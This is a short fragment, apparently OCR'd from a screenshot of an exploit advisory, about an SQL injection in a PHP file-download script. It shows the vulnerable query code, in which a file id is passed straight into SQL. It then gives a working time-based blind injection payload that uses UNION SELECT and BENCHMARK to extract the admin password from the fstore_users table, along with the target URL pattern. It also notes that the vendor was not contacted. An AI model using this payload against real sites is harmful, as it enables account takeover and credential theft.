
`".DB_PREFIX."file_list` WHERE 
`id`='".$fileid."'";

if(!$mysql->query($SQL))

{

 exit($mysql->error);

} 

[/code]

POC:

' UNION SELECT IF (SUBSTRING(password, 
1, 1)='a', BENCHMARK(100000000, 
ENCODE('a','b')), 1 
),2,3,4,5,6,7,8,9,10,11 from 
fstore_users where login='admin

Site: 

http://site.xxx/download.php?id=[SQL] 

Needs magic_quotes_gpc=off. Vendor not 
contacted !

---------------------------------------